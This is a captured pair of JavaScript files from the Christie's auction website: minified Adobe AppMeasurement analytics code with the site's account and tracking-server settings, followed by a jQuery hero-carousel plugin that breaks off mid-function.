;"function"==typeof e?t.Aa.push([e,i]):t.debugTracking&&t.C("DEBUG: Non function type passed to registerPostTrackCallback")},t.fb=function(e){t.ua(t.Aa,e)},t.ua=function(e,i){if("object"==typeof e)for(var n=0;n<e.length;n++){var a=e[n][0],r=e[n][1].slice();if(r.unshift(i),"function"==typeof a)try{a.apply(null,r)}catch(e){t.debugTracking&&t.C(e.message)}}},t.tl=t.trackLink=function(e,i,n,a,r){return t.linkObject=e,t.linkType=i,t.linkName=n,r&&(t.bodyClickTarget=e,t.bodyClickFunction=r),t.track(a)},t.trackLight=function(e,i,n,a){return t.lightProfileID=e,t.lightStoreForSeconds=i,t.lightIncrementBy=n,t.track(a)},t.clearVars=function(){var e,i;for(e=0;e<t.g.length;e++)("prop"==(i=t.g[e]).substring(0,4)||"eVar"==i.substring(0,4)||"hier"==i.substring(0,4)||"list"==i.substring(0,4)||"channel"==i||"events"==i||"eventList"==i||"products"==i||"productList"==i||"purchaseID"==i||"transactionID"==i||"state"==i||"zip"==i||"campaign"==i)&&(t[i]=void 0)},t.tagContainerMarker="",t.rb=function(e,i){var n=t.hb()+"/"+e+"?AQB=1&ndh=1&pf=1&"+(t.ya()?"callback=s_c_il["+t._in+"].doPostbacks&et=1&":"")+i+"&AQE=1";t.gb(n),t.eb(n),t.U()},t.hb=function(){var e=t.ib();return"http"+(t.ssl?"s":"")+"://"+e+"/b/ss/"+t.account+"/"+(t.mobile?"5.":"")+(t.ya()?"10":"1")+"/JS-"+t.version+(t.$b?"T":"")+(t.tagContainerMarker?"-"+t.tagContainerMarker:"")},t.ya=function(){return t.AudienceManagement&&t.AudienceManagement.isReady()||0!=t.usePostbacks},t.ib=function(){var e=t.dc,i=t.trackingServer;return i?t.trackingServerSecure&&t.ssl&&(i=t.trackingServerSecure):("d1"==(e=e?(""+e).toLowerCase():"d1")?e="112":"d2"==e&&(e="122"),i=t.kb()+"."+e+".2o7.net"),i},t.kb=function(){var e=t.visitorNamespace;return e||(e=(e=t.account.split(",")[0]).replace(/[^0-9a-z]/gi,"")),e},t.Ya=/{(%?)(.*?)(%?)}/,t.fc=RegExp(t.Ya.source,"g"),t.Kb=function(e){if("object"==typeof e.dests)for(var i=0;i<e.dests.length;++i){var n=e.dests[i];if("string"==typeof n.c&&"aa."==n.id.substr(0,3))for(var a=n.c.match(t.fc),r=0;r<a.length;++r){var o=a[r],s=o.match(t.Ya),c="";"%"==s[1]&&"timezone_offset"==s[2]?c=(new Date).getTimezoneOffset():"%"==s[1]&&"timestampz"==s[2]&&(c=t.Ob()),n.c=n.c.replace(o,t.escape(c))}}},t.Ob=function(){var e=new Date,i=new Date(6e4*Math.abs(e.getTimezoneOffset()));return t.k(4,e.getFullYear())+"-"+t.k(2,e.getMonth()+1)+"-"+t.k(2,e.getDate())+"T"+t.k(2,e.getHours())+":"+t.k(2,e.getMinutes())+":"+t.k(2,e.getSeconds())+(0<e.getTimezoneOffset()?"-":"+")+t.k(2,i.getUTCHours())+":"+t.k(2,i.getUTCMinutes())},t.k=function(e,t){return(Array(e+1).join(0)+t).slice(-e)},t.pa={},t.doPostbacks=function(e){if("object"==typeof e)if(t.Kb(e),"object"==typeof t.AudienceManagement&&"function"==typeof t.AudienceManagement.isReady&&t.AudienceManagement.isReady()&&"function"==typeof t.AudienceManagement.passData)t.AudienceManagement.passData(e);else if("object"==typeof e&&"object"==typeof e.dests)for(var i=0;i<e.dests.length;++i){var n=e.dests[i];"object"==typeof n&&"string"==typeof n.c&&"string"==typeof n.id&&"aa."==n.id.substr(0,3)&&(t.pa[n.id]=new Image,t.pa[n.id].alt="",t.pa[n.id].src=n.c)}},t.eb=function(e){t.i||t.Sb(),t.i.push(e),t.ia=t.A(),t.Xa()},t.Sb=function(){t.i=t.Vb(),t.i||(t.i=[])},t.Vb=function(){var e,n;if(t.oa()){try{(n=i.localStorage.getItem(t.ma()))&&(e=i.JSON.parse(n))}catch(e){}return e}},t.oa=function(){var e=!0;return t.trackOffline&&t.offlineFilename&&i.localStorage&&i.JSON||(e=!1),e},t.Na=function(){var e=0;return t.i&&(e=t.i.length),t.l&&e++,e},t.U=function(){if(!t.l||(t.v&&t.v.complete&&t.v.D&&t.v.R(),!t.l))if(t.Oa=n,t.na)t.ia>t.N&&t.Va(t.i),t.qa(500);else{var e=t.Eb();0<e?t.qa(e):(e=t.La())&&(t.l=1,t.Wb(e),t.Zb(e))}},t.qa=function(e){t.Oa||(e||(e=0),t.Oa=setTimeout(t.U,e))},t.Eb=function(){var e;return!t.trackOffline||0>=t.offlineThrottleDelay?0:(e=t.A()-t.Ta,t.offlineThrottleDelay<e?0:t.offlineThrottleDelay-e)},t.La=function(){if(0<t.i.length)return t.i.shift()},t.Wb=function(e){if(t.debugTracking){var i,n="AppMeasurement Debug: "+e;for(e=e.split("&"),i=0;i<e.length;i++)n+="\n\t"+t.unescape(e[i]);t.C(n)}},t.wa=function(){return t.marketingCloudVisitorID||t.analyticsVisitorID},t.X=!1;try{o=JSON.parse('{"x":"y"}')}catch(e){o=null}for(o&&"y"==o.x?(t.X=!0,t.W=function(e){return JSON.parse(e)}):i.$&&i.$.parseJSON?(t.W=function(e){return i.$.parseJSON(e)},t.X=!0):t.W=function(){return null},t.Zb=function(e){var a,r,o;if(t.mb(e)&&(r=1,a={send:function(e){t.useBeacon=!1,navigator.sendBeacon(e)?a.R():a.ga()}}),!a&&t.wa()&&2047<e.length&&(t.ab()&&(r=2,a=new XMLHttpRequest),a&&(t.AudienceManagement&&t.AudienceManagement.isReady()||0!=t.usePostbacks)&&(t.X?a.Ga=!0:a=0)),!a&&t.ec&&(e=e.substring(0,2047)),!a&&t.d.createElement&&(0!=t.usePostbacks||t.AudienceManagement&&t.AudienceManagement.isReady())&&(a=t.d.createElement("SCRIPT"))&&"async"in a&&((o=(o=t.d.getElementsByTagName("HEAD"))&&o[0]?o[0]:t.d.body)?(a.type="text/javascript",a.setAttribute("async","async"),r=3):a=0),a||((a=new Image).alt="",a.abort||void 0===i.InstallTrigger||(a.abort=function(){a.src=n})),a.Ua=Date.now(),a.Ia=function(){try{a.D&&(clearTimeout(a.D),a.D=0)}catch(e){}},a.onload=a.R=function(){if(a.Ua&&(t.ja=Date.now()-a.Ua),t.fb(e),a.Ia(),t.Ib(),t.ca(),t.l=0,t.U(),a.Ga){a.Ga=!1;try{t.doPostbacks(t.W(a.responseText))}catch(e){}}},a.onabort=a.onerror=a.ga=function(){a.Ia(),(t.trackOffline||t.na)&&t.l&&t.i.unshift(t.Hb),t.l=0,t.ia>t.N&&t.Va(t.i),t.ca(),t.qa(500)},a.onreadystatechange=function(){4==a.readyState&&(200==a.status?a.R():a.ga())},t.Ta=t.A(),1===r)a.send(e);else if(2===r)o=e.indexOf("?"),r=e.substring(0,o),o=(o=e.substring(o+1)).replace(/&callback=[a-zA-Z0-9_.\[\]]+/,""),a.open("POST",r,!0),a.withCredentials=!0,a.send(o);else if(a.src=e,3===r){if(t.Ra)try{o.removeChild(t.Ra)}catch(e){}o.firstChild?o.insertBefore(a,o.firstChild):o.appendChild(a),t.Ra=t.v}a.D=setTimeout((function(){a.D&&(a.complete?a.R():(t.trackOffline&&a.abort&&a.abort(),a.ga()))}),5e3),t.Hb=e,t.v=i["s_i_"+t.replace(t.account,",","_")]=a,(t.useForcedLinkTracking&&t.J||t.bodyClickFunction)&&(t.forcedLinkTrackingTimeout||(t.forcedLinkTrackingTimeout=250),t.da=setTimeout(t.ca,t.forcedLinkTrackingTimeout))},t.mb=function(e){var i=!1;return navigator.sendBeacon&&(t.ob(e)||t.useBeacon)&&(i=!0),t.xb(e)&&(i=!1),i},t.ob=function(e){return!!(e&&0<e.indexOf("pe=lnk_e"))},t.xb=function(e){return 64e3<=e.length},t.ab=function(){return"undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest},t.Ib=function(){if(t.oa()&&!(t.Sa>t.N))try{i.localStorage.removeItem(t.ma()),t.Sa=t.A()}catch(e){}},t.Va=function(e){if(t.oa()){t.Xa();try{i.localStorage.setItem(t.ma(),i.JSON.stringify(e)),t.N=t.A()}catch(e){}}},t.Xa=function(){if(t.trackOffline)for((!t.offlineLimit||0>=t.offlineLimit)&&(t.offlineLimit=10);t.i.length>t.offlineLimit;)t.La()},t.forceOffline=function(){t.na=!0},t.forceOnline=function(){t.na=!1},t.ma=function(){return t.offlineFilename+"-"+t.visitorNamespace+t.account},t.A=function(){return(new Date).getTime()},t.Pa=function(e){return 0!=(e=e.toLowerCase()).indexOf("#")&&0!=e.indexOf("about:")&&0!=e.indexOf("opera:")&&0!=e.indexOf("javascript:")},t.setTagContainer=function(e){var i,n,a;for(t.$b=e,i=0;i<t._il.length;i++)if((n=t._il[i])&&"s_l"==n._c&&n.tagContainerName==e){if(t.S(n),n.lmq)for(i=0;i<n.lmq.length;i++)a=n.lmq[i],t.loadModule(a.n);if(n.ml)for(a in n.ml)if(t[a])for(i in e=t[a],a=n.ml[a])!Object.prototype[i]&&("function"!=typeof a[i]||0>(""+a[i]).indexOf("s_c_il"))&&(e[i]=a[i]);if(n.mmq)for(i=0;i<n.mmq.length;i++)a=n.mmq[i],t[a.m]&&((e=t[a.m])[a.f]&&"function"==typeof e[a.f]&&(a.a?e[a.f].apply(e,a.a):e[a.f].apply(e)));if(n.tq)for(i=0;i<n.tq.length;i++)t.track(n.tq[i]);n.s=t;break}},t.Util={urlEncode:t.escape,urlDecode:t.unescape,cookieRead:t.cookieRead,cookieWrite:t.cookieWrite,getQueryParam:function(e,n,a,r){var o,s="";return n||(n=t.pageURL?t.pageURL:i.location),a=a||"&",e&&n?0>(o=(n=""+n).indexOf("?"))?s:(n=a+n.substring(o+1)+a,r&&(0<=n.indexOf(a+e+a)||0<=n.indexOf(a+e+"="+a))?void 0:(0<=(o=n.indexOf("#"))&&(n=n.substr(0,o)+a),0>(o=n.indexOf(a+e+"="))||(0<=(o=(n=n.substring(o+a.length+e.length+1)).indexOf(a))&&(n=n.substring(0,o)),0<n.length&&(s=t.unescape(n))),s)):s},getIeVersion:function(){return document.documentMode?document.documentMode:t.xa()?7:null}},t.F="supplementalDataID timestamp dynamicVariablePrefix visitorID marketingCloudVisitorID analyticsVisitorID audienceManagerLocationHint authState fid vmk visitorMigrationKey visitorMigrationServer visitorMigrationServerSecure charSet visitorNamespace cookieDomainPeriods fpCookieDomainPeriods cookieLifetime pageName pageURL customerPerspective referrer contextData currencyCode lightProfileID lightStoreForSeconds lightIncrementBy retrieveLightProfiles deleteLightProfiles retrieveLightData".split(" "),t.g=t.F.concat("purchaseID variableProvider channel server pageType transactionID campaign state zip events events2 products audienceManagerBlob tnt".split(" ")),t.ka="timestamp charSet visitorNamespace cookieDomainPeriods cookieLifetime contextData lightProfileID lightStoreForSeconds lightIncrementBy".split(" "),t.O=t.ka.slice(0),t.Fa="account allAccounts debugTracking visitor visitorOptedOut trackOffline offlineLimit offlineThrottleDelay offlineFilename usePlugins doPlugins configURL visitorSampling visitorSamplingGroup linkObject clickObject linkURL linkName linkType trackDownloadLinks trackExternalLinks trackClickMap trackInlineStats linkLeaveQueryString linkTrackVars linkTrackEvents linkDownloadFileTypes linkExternalFilters linkInternalFilters useForcedLinkTracking forcedLinkTrackingTimeout writeSecureCookies useLinkTrackSessionStorage trackingServer trackingServerSecure ssl abort mobile dc lightTrackVars maxDelay expectSupplementalData useBeacon usePostbacks registerPreTrackCallback registerPostTrackCallback bodyClickTarget bodyClickFunction AudienceManagement".split(" "),a=0;250>=a;a++)76>a&&(t.g.push("prop"+a),t.O.push("prop"+a)),t.g.push("eVar"+a),t.O.push("eVar"+a),6>a&&t.g.push("hier"+a),4>a&&t.g.push("list"+a);a="pe pev1 pev2 pev3 latitude longitude resolution colorDepth javascriptVersion javaEnabled cookiesEnabled browserWidth browserHeight connectionType homepage pageURLRest marketingCloudOrgID ms_a".split(" "),t.g=t.g.concat(a),t.F=t.F.concat(a),t.ssl=0<=i.location.protocol.toLowerCase().indexOf("https"),t.charSet="UTF-8",t.contextData={},t.writeSecureCookies=!1,t.offlineThrottleDelay=0,t.offlineFilename="AppMeasurement.offline",t.P="s_sq",t.Ta=0,t.ia=0,t.N=0,t.Sa=0,t.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,pdf,doc,docx,xls,xlsx,ppt,pptx",t.w=i,t.d=i.document,t.ca=function(){t.da&&(i.clearTimeout(t.da),t.da=n),t.bodyClickTarget&&t.J&&t.bodyClickTarget.dispatchEvent(t.J),t.bodyClickFunction&&("function"==typeof t.bodyClickFunction?t.bodyClickFunction():t.bodyClickTarget&&t.bodyClickTarget.href&&(t.d.location=t.bodyClickTarget.href)),t.bodyClickTarget=t.J=t.bodyClickFunction=0},t.Wa=function(){t.b=t.d.body,t.b?(t.r=function(e){var n,a,r,o,s;if(!(t.d&&t.d.getElementById("cppXYctnr")||e&&e["s_fe_"+t._in])){if(t.Ha){if(!t.useForcedLinkTracking)return t.b.removeEventListener("click",t.r,!0),void(t.Ha=t.useForcedLinkTracking=0);t.b.removeEventListener("click",t.r,!1)}else t.useForcedLinkTracking=0;t.clickObject=e.srcElement?e.srcElement:e.target;try{if(!t.clickObject||t.M&&t.M==t.clickObject||!(t.clickObject.tagName||t.clickObject.parentElement||t.clickObject.parentNode))t.clickObject=0;else{var c=t.M=t.clickObject;if(t.ha&&(clearTimeout(t.ha),t.ha=0),t.ha=setTimeout((function(){t.M==c&&(t.M=0)}),1e4),r=t.Na(),t.track(),r<t.Na()&&t.useForcedLinkTracking&&e.target){for(o=e.target;o&&o!=t.b&&"A"!=o.tagName.toUpperCase()&&"AREA"!=o.tagName.toUpperCase();)o=o.parentNode;if(o&&(s=o.href,t.Pa(s)||(s=0),a=o.target,e.target.dispatchEvent&&s&&(!a||"_self"==a||"_top"==a||"_parent"==a||i.name&&a==i.name))){try{n=t.d.createEvent("MouseEvents")}catch(e){n=new i.MouseEvent}if(n){try{n.initMouseEvent("click",e.bubbles,e.cancelable,e.view,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,e.relatedTarget)}catch(e){n=0}n&&(n["s_fe_"+t._in]=n.s_fe=1,e.stopPropagation(),e.stopImmediatePropagation&&e.stopImmediatePropagation(),e.preventDefault(),t.bodyClickTarget=e.target,t.J=n)}}}}}catch(e){t.clickObject=0}}},t.b&&t.b.attachEvent?t.b.attachEvent("onclick",t.r):t.b&&t.b.addEventListener&&(navigator&&(0<=navigator.userAgent.indexOf("WebKit")&&t.d.createEvent||0<=navigator.userAgent.indexOf("Firefox/2")&&i.MouseEvent)&&(t.Ha=1,t.useForcedLinkTracking=1,t.b.addEventListener("click",t.r,!0)),t.b.addEventListener("click",t.r,!1))):setTimeout(t.Wa,30)},t.ec=t.xa(),t.Jb(),t.lc||(e?t.setAccount(e):t.C("Error, missing Report Suite ID in AppMeasurement initialization"),t.Wa(),t.loadModule("ActivityMap"))}function s_gi(e){var t,i,n,a,r,o=window.s_c_il,s=e.split(","),c=0;if(o)for(i=0;!c&&i<o.length;){if("s_c"==(t=o[i])._c&&(t.account||t.oun))if(t.account&&t.account==e)c=1;else for(n=t.account?t.account:t.oun,n=t.allAccounts?t.allAccounts:n.split(","),a=0;a<s.length;a++)for(r=0;r<n.length;r++)s[a]==n[r]&&(c=1);i++}return c?t.setAccount&&t.setAccount(e):t=new AppMeasurement(e),t}function s_pgicq(){var e,t,i,n=window,a=n.s_giq;if(a)for(e=0;e<a.length;e++)(i=s_gi((t=a[e]).oun)).setAccount(t.un),i.setTagContainer(t.tagContainerName);n.s_giq=0}var s_account=function(){var e=window.location.hostname;return"production"!=_satellite.environment.stage&&(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp"))?"christiesdev":e.indexOf("staging.christies.com")>-1||e.indexOf("uat.christies.perfectchannel.com")>-1||e.indexOf("dev.christies.com")>-1||e.indexOf("artiststg.christies.com")>-1||e.indexOf("test.christies.com")>-1||e.indexOf("artistqa.christies.com")>-1||e.indexOf("cataloguestest.christies.com")>-1||e.indexOf("sitecoredev.christies.com")>-1||e.indexOf("staging.aws-onlineonly.christies.com")>-1||e.indexOf("integration.aws-onlineonly.christies.com")>-1||e.indexOf("stgpayments.christies.com")>-1||e.indexOf("test1-jss.sc.christies.com")>-1||e.indexOf("test1-jss.sc.christies.com.cn")>-1||e.indexOf("test1-cd.sc.christies.com")>-1||e.indexOf("test1-cd.sc.christies.com.cn")>-1||e.indexOf("test2-jss.sc.christies.com")>-1||e.indexOf("test2-jss.sc.christies.com.cn")>-1||e.indexOf("test2-cd.sc.christies.com")>-1||e.indexOf("test2-cd.sc.christies.com.cn")>-1||e.indexOf("test3-jss.sc.christies.com")>-1||e.indexOf("test3-jss.sc.christies.com.cn")>-1||e.indexOf("test3-cd.sc.christies.com")>-1||e.indexOf("test3-cd.sc.christies.com.cn")>-1||e.indexOf("sit-jss.sc.christies.com")>-1||e.indexOf("sit-jss.sc.christies.com.cn")>-1||e.indexOf("sit-cd.sc.christies.com")>-1||e.indexOf("sit-cd.sc.christies.com.cn")>-1||e.indexOf("uat-jss.sc.christies.com")>-1||e.indexOf("uat-jss.sc.christies.com.cn")>-1||e.indexOf("uat-cd.sc.christies.com")>-1||e.indexOf("uat-cd.sc.christies.com.cn")>-1||e.indexOf("nyappdev02d")>-1||e.indexOf("localhost")>-1||e.indexOf("integration.christies.com")>-1||"production"!=_satellite.environment.stage?"christieslaunchdev":"christiesprod"}();s_getLoadTime(),window.dtm_s=s_gi(s_account),window.s_gi=function(){return window.dtm_s||{}},dtm_s.charSet="UTF-8",dtm_s.server=!0,dtm_s.server=window.location.hostname,dtm_s.currencyCode="USD",dtm_s.trackDownloadLinks=!0,dtm_s.trackExternalLinks=!0,dtm_s.trackInlineStats=!0,dtm_s.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,doc,pdf,xls",dtm_s.linkInternalFilters="javascript:,.christies.com,dw-test-cd.christies.com,.christies.com.cn",dtm_s.linkLeaveQueryString=!1,dtm_s.linkTrackVars=dtm_s.defaultLinkTrackVars="prop11,events",dtm_s.linkTrackEvents=dtm_s.defaultLinkTrackEvents="None",dtm_s.trackingServer="metrics.christies.com",dtm_s.trackingServerSecure="smetrics.christies.com",dtm_s.usePlugins=!0,dtm_s.noop=function(e){return function(){_satellite.logger.warn(`Function "${e}" is deprecated and should be removed`)}},dtm_s.getQueryParam=dtm_s.Util.getQueryParam=function(e,t,i){try{if(!e)return;i=i||"&",t=t||window.location.search;var n=new RegExp("[?"+i+"]"+e+"=([^"+i+"]+)","i"),a=t.match(n);return a&&a[1]?a[1]:""}catch(e){}},dtm_s.wd=dtm_s.w,dtm_s.doPlugins=s_doPlugins,dtm_s.repl=new Function("x","o","n","var i=x.indexOf(o),l=n.length;while(x&&i>=0){x=x.substring(0,i)+n+x.substring(i+o.length);i=x.indexOf(o,i+l)}return x"),dtm_s.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),dtm_s.performanceTiming=dtm_s.noop("dtm_s.performanceTiming"),dtm_s.performanceWrite=dtm_s.noop("dtm_s.performanceWrite"),dtm_s.performanceCheck=dtm_s.noop("dtm_s.performanceCheck"),dtm_s.performanceRead=dtm_s.noop("dtm_s.performanceRead"),dtm_s.rfe=dtm_s.noop("dtm_s.rfe"),dtm_s.visitorNamespace="christies",dtm_s.dc=112,dtm_s.ActivityMap._g=function(e,t){var i=e.ActivityMap._g;return function(){try{if(i.apply(e,arguments),t=t||{},e.contextData["a.activitymap.link"]){var n="";if(e.linkObject&&"string"==typeof e.linkObject.href&&e.linkObject.href){var a=new URL(e.linkObject.href);if(n=(/^http/i.test(a.protocol)?"":a.protocol)+a.hostname+a.pathname,!1===t.trailingSlash&&(n=n.replace(/\/$/,"")),t.showParams){var r=[];t.showParams.forEach((function(e){r.push(e+"="+a.searchParams.get(e))})),r.length&&(n+="?"+r.join("&"))}t.showHash&&(n+=a.hash),/^javascript:/i.test(n)&&(n="")}n&&""!==n||(n="no destination"),e.contextData["a.activitymap.destination"]=n}}catch(e){console.error("ActivityMap: ",e)}}}(dtm_s,{}),AppMeasurement.getInstance=s_gi,window.s_objectID||(window.s_objectID=0),s_pgicq();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/mspl20/mslp-carousel.js?date=20240426021043
body_size: 3649
content:
(function ($) {
    var pluginName = "mslpcarousel";

    var _timeout,
        _liNode = _liWidth = _heroLiLength = 0,
        _heroCount = 0, _heroCounter = 1, _activeNode = 0, _element = '',
        transformProperty, transitionProperty,
        _isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent),
        _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/Android/i) != null)),
        _isIPad = (navigator.userAgent.match(/iPad/i) != null),
        _isMobiPad = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/Android/i) != null) || (navigator.userAgent.match(/iPad/i) != null)),
        _viewportWidth = 0, _viewportHeight = 0, _clearInterval = 0, _clearTimeoutLoader = 0, $imageOriginalHeight = $imageOriginalWidth = 0;

    var carouselOptions = { /* default options */
    };

    var _getProperty = function (name) {
        var prefixes = ['webkit', 'Moz', 'O', 'ms', '']
            , testStyle = document.createElement('div').style;

        for (var i = 0; i < prefixes.length; ++i) {
            if (testStyle[prefixes[i] + name] !== undefined) {
                return prefixes[i] + name;
            }
        }
        return;
    };

    var _setTransition = function (element, bool) {
        if (!_isChrome && !bool) {
            element.css(transitionProperty, 'all 0.001s');
        }
        else {
            element.css(transitionProperty, '');
        }

        if (bool) {
            element.css(transitionProperty, 'all 0.45s linear 0s');
        }
    };

    var _setTransform = function (element, delta, bool, options) {
        if (bool) {
            element.css(transformProperty, 'translate3d(' + ((options._liWidth * delta) * -1) + 'px, 0px, 0px)');
        }
        else {
            element.css(transformProperty, 'translate3d(' + delta + 'px, 0px, 0px)');
        }
    };

    var _createNavigation = function () {
        var _html = '<div class="hero-buttons-container">';
        _html += '<button class="gallery-button gallery-button-previous"><div></div></button>';
        _html += '<button class="gallery-button gallery-button-next"><div></div></button>';
        _html += '</div>';

        $(_html).insertBefore($(_heroCarousel));

        $('.hero-buttons-container > .gallery-button-next').on('click', function (event) {
            event.preventDefault();
            _applyAnimation('next');
        });

        $('.hero-buttons-container > .gallery-button-previous').on('click', function (event) {
            event.preventDefault();
            _applyAnimation('prev');
        });

        $(_heroCarousel).find('> ul').on('click', 'li.nextNode', function (event) {
            $('.hero-buttons-container > .gallery-button-next').trigger('click');
        });

        $(_heroCarousel).find('> ul').on('click', 'li.prevNode', function (event) {
            $('.hero-buttons-container > .gallery-button-previous').trigger('click');
        });

        $(_heroCarousel).on('swipeleft', function (event) {
            event.preventDefault();
            $('.hero-buttons-container > .gallery-button-next').trigger('click');
        });
        $(_heroCarousel).on('swiperight', function (event) {
            event.preventDefault();
            $('.hero-buttons-container > .gallery-button-previous').trigger('click');
        });
    };

    var _createCounter = function (options) {
        var _counter = 1;
        var _html = '<div class="hero count-container"><span class="counter"></span>/<span class="total-count"></span></div>';

        $(_heroCarousel).prepend(_html);
        $('.hero.count-container').find('.total-count').html(_heroLiLength - 2);
        $('.hero.count-container').find('.counter').html(_counter);
    };

    var _createPagination = function (options) {
        var _html = '<div class="hero-carousel-pagination"><ul class="paginate">';

        for (x = 1; x <= _heroLiLength - 2; x++) {
            _html += '<li><span>' + x + '</span></li>';
        }

        _html += '</ul></div>';

        $(_heroCarousel).prepend(_html);
        $('.hero-carousel-pagination').find('.paginate').find('> li:eq(0)').addClass('active');
    };

    var _applyAnimation = function (options) {
        var _currIndex = 0, _next = 0, _prev = 0;

        if (arguments[0] === 'prev') {
            _heroCount = _heroCount - 1;
            _heroCounter = _heroCounter - 1;

            _currIndex = _element.find('> li.active').index();
            _prev = _currIndex - 1;

            if (_heroCount < 0) {
                _heroCount = _heroLiLength - 3;
            }

            if (_heroCounter <= 0) {
                _heroCounter = _heroLiLength - 2;
            }

            if (_prev < 1) {
                _prev = _heroLiLength - 2;
            }

            if (_element.find('> li.active').index() <= 0) {
                _element.find('> li.active').removeClass('active');
                _element.find('> li').eq(_heroLiLength - 1).addClass('active');
                _element.css({ 'left': -((_heroLiLength - 1) * _liWidth) });
            }
            else {
                if (_currIndex == 1) {
                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(_heroLiLength - 1).addClass('active');

                    _element.find('> li').not('.active, .cloned:last-child').css('visibility', 'hidden');

                    _setTransition(_element, false);
                    _setTransform(_element, (_heroLiLength - 1), true, { _liWidth: _element.find('> li.active').width() });

                    _element.find('> li.active').prev().removeAttr('class');
                    _element.find('> li.active').next().removeAttr('class');

                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(_prev).addClass('active').css('visibility', 'visible');

                    _element.find('> li.active').prev().addClass('prevNode');
                    _element.find('> li.active').next().addClass('nextNode');

                    _element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function (e) {
                        _currIndex = 0;
                        _prev = 0;

                        _element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(_element, true);
                        _setTransform(_element, _element.find('> li.active').index(), true, { _liWidth: _element.find('> li.active').width() });
                    });
                }
                else {
                    _element.find('> li.active').prev().removeAttr('class');
                    _element.find('> li.active').next().removeAttr('class');

                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(_prev).addClass('active');

                    _element.find('> li.active').prev().addClass('prevNode');
                    _element.find('> li.active').next().addClass('nextNode');

                    _setTransition(_element, true);
                    _setTransform(_element, _prev, true, { _liWidth: _element.find('> li.active').width() });
                }
                _changeCounter(_heroCounter);
            }
        }

        if (arguments[0] === 'next') {
            _heroCount = _heroCount + 1;
            _heroCounter = _heroCounter + 1;

            _currIndex = _element.find('> li.active').index();
            _next = _currIndex + 1;

            if (_heroCount == _heroLiLength - 2) {
                _heroCount = 0;
            }

            if (_heroCounter > _heroLiLength - 2) {
                _heroCounter = 1;
            }

            if (_next == _heroLiLength - 1) {
                _next = 1;
            }

            if (_element.find('> li.active').index() == (_heroLiLength - 1)) {
                _element.find('> li.active').removeClass('active');
                _element.find('> li').eq(0).addClass('active');
                _element.css({ 'left': 0 });
            }
            else {
                if (_currIndex == _heroLiLength - 2) {
                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(0).addClass('active');

                    _element.find('> li').not('.active, .cloned:first-child').css('visibility', 'hidden');

                    _setTransition(_element, false);
                    _setTransform(_element, 0, false, { _liWidth: _element.find('> li.active').width() });

                    _element.find('> li.active').prev().removeAttr('class');
                    _element.find('> li.active').next().removeAttr('class');

                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(_next).addClass('active').css('visibility', 'visible');

                    _element.find('> li.active').prev().addClass('prevNode');
                    _element.find('> li.active').next().addClass('nextNode');

                    _element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function (e) {
                        _currIndex = 0;
                        _next = 0;

                        _element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(_element, true);
                        _setTransform(_element, _element.find('> li.active').index(), true, { _liWidth: _element.find('> li.active').width() });
                    });
                }
                else {
                    _element.find('> li.active').prev().removeAttr('class');
                    _element.find('> li.active').next().removeAttr('class');

                    _element.find('> li.active').removeClass('active');
                    _element.find('> li').eq(_next).addClass('active');

                    _element.find('> li.active').prev().addClass('prevNode');
                    _element.find('> li.active').next().addClass('nextNode');

                    _setTransition(_element, true);
                    _setTransform(_element, _next, true, { _liWidth: _element.find('> li.active').width() });
                }
                _changeCounter(_heroCounter);
            }
        }
    };

    var _changeCounter = function (value) {
        $('.hero.count-container > .counter').html(value);
        $('.hero-carousel-pagination').find('.paginate').find('> li.active').removeClass('active');
        $('.hero-carousel-pagination').find('.paginate').find('> li:eq(' + _heroCount + ')').addClass('active');
    };

    var _heroCarouselFullScreen = function () {
        var _curIndex = $(_heroCarousel).find('ul > li.active').index(),
            _nextIndex = _curIndex + 1;

        if (_curIndex == _heroLiLength - 1) {
            _nextIndex = 0;
        }

        $(_heroCarousel).find('ul > li').siblings().removeClass('active');
        $(_heroCarousel).find('ul > li').eq(_nextIndex).addClass('active');
        $(_heroCarousel).parent().css('height', $(_heroCarousel).find('ul > li.active > .image-preview-container > img').height());
    };

    var _heroCarouselAnimation = function () {
        clearInterval(_clearInterval);
        _clearInterval = setInterval(function () {
            _heroCarouselFullScreen();
        }, 4000);
    };

    var _windowResize = function () {
        var _currIndex = _width = _length = 0;
        _resetViewport();

        _currIndex = _element.find('> li.active').index();

        if (!_isMobile && _viewportWidth >= 768) {
            _element.find('> li.active').removeAttr('style');
            _width = parseInt(_element.find('> li.active').width());

            _element.find('> li').removeAttr('style');
            $(_heroCarousel).removeAttr('style');
            $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').removeAttr('style');
            $(_heroCarousel).find('> ul').find('> li').find('.x-content').removeClass('x-content');
        }
        else if (!_isMobile && _viewportWidth < 768) {
            if ($(_heroCarousel).find('.content').length > 0) {
                _width = _viewportWidth;
                _element.find('> li').css('width', _viewportWidth);

                $(_heroCarousel).find('> ul').find('> li').each(function () {
                    $(this).find('.content').addClass('x-content');
                    $(this).css('width', _viewportWidth);
                });

                if (_viewportWidth > 400 && $(_heroCarousel).find('.content').length > 0) {
                    $(_heroCarousel).find('> ul').find('> li').find('.image-preview-container').css('padding-bottom', _element.find('> li').height() + 100);
                    $(_heroCarousel).css('padding-bottom', _element.find('> li.active').height());
                }
                else {
                    $(_heroCarousel).removeAttr('style');
